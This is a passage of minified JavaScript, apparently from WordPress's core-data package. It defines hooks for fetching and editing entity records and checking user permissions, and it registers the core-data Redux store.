Vn(e,t,n,r={enabled:!0}){const{editEntityRecord:i,saveEditedEntityRecord:o}=(0,s.useDispatch)(Kn),a=(0,hn.useMemo)((()=>({edit:r=>i(e,t,n,r),save:(r={})=>o(e,t,n,{throwOnError:!0,...r})})),[i,e,t,n,o]),{editedRecord:c,hasEdits:u}=(0,s.useSelect)((r=>({editedRecord:r(Kn).getEditedEntityRecord(e,t,n),hasEdits:r(Kn).hasEditsForEntityRecord(e,t,n)})),[e,t,n]),{data:l,...d}=jn((i=>r.enabled?i(Kn).getEntityRecord(e,t,n):{data:null}),[e,t,n,r.enabled]);return{record:l,editedRecord:c,hasEdits:u,...d,...a}}function Dn(e,t,n,r){return V()("wp.data.__experimentalUseEntityRecord",{alternative:"wp.data.useEntityRecord",since:"6.1"}),Vn(e,t,n,r)}const Mn=[];function Gn(e,t,n={},r={enabled:!0}){const i=(0,j.addQueryArgs)("",n),{data:s,...o}=jn((i=>r.enabled?i(Kn).getEntityRecords(e,t,n):{data:Mn}),[e,t,i,r.enabled]);return{records:s,...o}}function qn(e,t,n,r){return V()("wp.data.__experimentalUseEntityRecords",{alternative:"wp.data.useEntityRecords",since:"6.1"}),Gn(e,t,n,r)}function Bn(e,t){return jn((n=>{const{canUser:r}=n(Kn),i=r("create",e);if(!t){const t=r("read",e),n=i.isResolving||t.isResolving,s=i.hasResolved&&t.hasResolved;let o=Ln.Idle;return n?o=Ln.Resolving:s&&(o=Ln.Success),{status:o,isResolving:n,hasResolved:s,canCreate:i.hasResolved&&i.data,canRead:t.hasResolved&&t.data}}const s=r("read",e,t),o=r("update",e,t),a=r("delete",e,t),c=s.isResolving||i.isResolving||o.isResolving||a.isResolving,u=s.hasResolved&&i.hasResolved&&o.hasResolved&&a.hasResolved;let l=Ln.Idle;return c?l=Ln.Resolving:u&&(l=Ln.Success),{status:l,isResolving:c,hasResolved:u,canRead:u&&s.data,canCreate:u&&i.data,canUpdate:u&&o.data,canDelete:u&&a.data}}),[e,t])}function Fn(e,t){return V()("wp.data.__experimentalUseResourcePermissions",{alternative:"wp.data.useResourcePermissions",since:"6.1"}),Bn(e,t)}const $n=me.reduce(((e,t)=>{const{kind:n,name:r}=t;return e[be(n,r)]=(e,t,i)=>Ze(e,n,r,t,i),e[be(n,r,"get",!0)]=(e,t)=>tt(e,n,r,t),e}),{}),Qn=me.reduce(((e,t)=>{const{kind:n,name:r}=t;e[be(n,r)]=(e,t)=>Gt(n,r,e,t);const i=be(n,r,"get",!0);return e[i]=(...e)=>Ft(n,r,...e),e[i].shouldInvalidate=e=>Ft.shouldInvalidate(e,n,r),e}),{}),Yn=me.reduce(((e,t)=>{const{kind:n,name:r}=t;return e[be(n,r,"save")]=e=>ce(n,r,e),e[be(n,r,"delete")]=(e,t)=>re(n,r,e,t),e}),{}),Kn=(0,s.createReduxStore)(F,{reducer:Ue,actions:{...e,...Yn,...pn()},selectors:{...t,...$n},resolvers:{...i,...Qn}});vn(Kn).registerPrivateSelectors({getNavigationFallbackId:function(e){return e.navigationFallbackId}}),(0,s.register)(Kn)}(),(window.wp=window.wp||{}).coreData=r}();